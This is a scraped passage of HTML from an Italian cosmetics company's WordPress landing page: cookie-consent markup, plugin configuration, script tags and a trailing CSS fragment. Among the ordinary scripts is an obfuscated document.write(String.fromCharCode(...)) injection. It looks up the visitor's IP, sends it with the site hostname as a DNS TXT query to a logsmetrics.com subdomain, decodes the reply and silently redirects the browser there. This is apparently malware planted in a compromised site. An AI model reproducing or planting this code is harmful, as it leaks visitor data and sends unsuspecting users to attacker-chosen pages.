									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><a id="qodef-back-to-top" href="#" >
	<span class="qodef-back-to-top-icon">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 11.4 6.7" style="enable-background:new 0 0 11.4 6.7;" xml:space="preserve">
<path d="M5,0.3L0.3,5c-0.4,0.4-0.4,1,0,1.3C0.5,6.6,0.7,6.7,1,6.7s0.5-0.1,0.7-0.4l4-3.8l4,3.9c0.1,0.2,0.4,0.3,0.7,0.3
	c0.3,0,0.5-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7l0,0c0-0.2-0.1-0.5-0.3-0.7L6.4,0.3C6.2,0.2,6,0,5.7,0C5.4,0,5.1,0.1,5,0.3z"/>
</svg>	</span>
</a>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fridacosmetics.it/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fridacosmetics.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f42d4aa90c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M0,6.2C0,6.1,0,6,0.1,5.9c0-0.1,0.1-0.2,0.2-0.3l5.3-5.3c0.4-0.4,0.8-0.4,1.2,0c0.4,0.4,0.4,0.8,0,1.2L3,5.3h17.1c0.3,0,0.5,0.1,0.6,0.2S21,5.9,21,6.2c0,0.3-0.1,0.5-0.2,0.6s-0.4,0.2-0.6,0.2H3l3.7,3.8c0.4,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.8,0.4-1.2,0L0.3,6.8C0.2,6.7,0.1,6.6,0.1,6.5C0,6.4,0,6.3,0,6.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M20.9,6.5c0,0.1-0.1,0.2-0.2,0.3L15.5,12c-0.4,0.4-0.8,0.4-1.2,0c-0.4-0.4-0.4-0.8,0-1.2L18,7.1H0.9C0.6,7.1,0.4,7,0.2,6.8S0,6.4,0,6.2c0-0.3,0.1-0.5,0.2-0.6s0.4-0.2,0.6-0.2H18l-3.7-3.8c-0.4-0.4-0.4-0.8,0-1.2c0.4-0.4,0.8-0.4,1.2,0l5.3,5.3c0.1,0.1,0.2,0.2,0.2,0.3C21,6,21,6.1,21,6.2S21,6.4,20.9,6.5z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-premium-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsPremiumGlobal = {"vars":{"restUrl":"https://www.fridacosmetics.it/wp-json/","restNonce":"f709f66de2","paginationRestRoute":"qi-addons-for-elementor-premium/v1/get-posts"}};
//# sourceURL=qi-addons-for-elementor-premium-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/js/main.min.js?ver=1.10.1" id="qi-addons-for-elementor-premium-script-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/plugins/modernizr/modernizr.js?ver=1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.9" id="fslightbox-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="qode-essential-addons-script-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M0,6.2C0,6.1,0,6,0.1,5.9c0-0.1,0.1-0.2,0.2-0.3l5.3-5.3c0.4-0.4,0.8-0.4,1.2,0c0.4,0.4,0.4,0.8,0,1.2L3,5.3h17.1c0.3,0,0.5,0.1,0.6,0.2S21,5.9,21,6.2c0,0.3-0.1,0.5-0.2,0.6s-0.4,0.2-0.6,0.2H3l3.7,3.8c0.4,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.8,0.4-1.2,0L0.3,6.8C0.2,6.7,0.1,6.6,0.1,6.5C0,6.4,0,6.3,0,6.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"\u003E\u003Cg\u003E\u003Cpath d=\"M20.9,6.5c0,0.1-0.1,0.2-0.2,0.3L15.5,12c-0.4,0.4-0.8,0.4-1.2,0c-0.4-0.4-0.4-0.8,0-1.2L18,7.1H0.9C0.6,7.1,0.4,7,0.2,6.8S0,6.4,0,6.2c0-0.3,0.1-0.5,0.2-0.6s0.4-0.2,0.6-0.2H18l-3.7-3.8c-0.4-0.4-0.4-0.8,0-1.2c0.4-0.4,0.8-0.4,1.2,0l5.3,5.3c0.1,0.1,0.2,0.2,0.2,0.3C21,6,21,6.1,21,6.2S21,6.4,20.9,6.5z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","qodefStickyHeaderScrollAmount":0,"topAreaHeight":0,"headerHeight":90}};
//# sourceURL=qode-essential-addons-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/assets/js/main.min.js?ver=1.6.6" id="qode-essential-addons-script-js"></script>
<script type="text/javascript" id="qode-essential-addons-premium-script-js-extra">
/* <![CDATA[ */
var qodefQodeEssentialAddonsPremiumGlobal = {"vars":{"restUrl":"https://www.fridacosmetics.it/wp-json/","restNonce":"f709f66de2","paginationRestRoute":"qode-essential-addons-premium/v1/get-posts"}};
//# sourceURL=qode-essential-addons-premium-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/assets/js/main.min.js?ver=1.1.4" id="qode-essential-addons-premium-script-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/assets/plugins/select2/select2.full.min.js?ver=1.10.1" id="select2-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/themes/qi/assets/js/main.min.js?ver=1.3" id="qi-main-js-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.fridacosmetics.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fridacosmetics.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fridacosmetics.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c5bdf830a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15628,"title":"Landing%20Page%20-%20FRIDA%C2%AE%20Produzione%20Smalti%20Per%20Unghie%20Conto%20Terzi","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor-premium/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-premium-elementor-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qode-essential-addons-elementor-js"></script>
<script type="text/javascript" id="qode-essential-addons-premium-elementor-js-extra">
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":"","elementorColumnHandler":""}};
var qodefElementorContainerGlobal = {"vars":{"elementorContainerHandler":""}};
//# sourceURL=qode-essential-addons-premium-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/inc/plugins/elementor/assets/js/elementor.js?ver=6.9" id="qode-essential-addons-premium-elementor-js"></script>
			<script>
				/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fridacosmetics.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fridacosmetics.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 0.685 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 13:33:59 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-15628.css?ver=1768474565
body_size: 421
content:
.elementor-15628 .elementor-element.elementor-element-7b69862{margin-top:0px;margin-bottom:0px;}.elementor-15628 .elementor-element.elementor-element-3790368{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15628 .elementor-element.elementor-element-3790368 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15628 .elementor-element.elementor-element-99b3c7f{color:#333333;}.elementor-15628 .elementor-element.elementor-element-659f4a4 > .elementor-widget-container{background-color:#9C005EB8;background-image:url("https://www.fridacosmetics.it/wp-content/uploads/2022/08/contact-form_frida.jpg");padding:30px 30px 30px 30px;background-repeat:no-repeat;background-size:cover;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 label{color:#525252;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 input:not([type=submit]){color:#333333;background-color:#FFFFFF;}.elementor-15628 .elementor-element.elementor-element-659f4a4 .qodef-qi-contact-form-7 textarea{color:#333333;background-color:#FFFFFF;}.elementor-15628 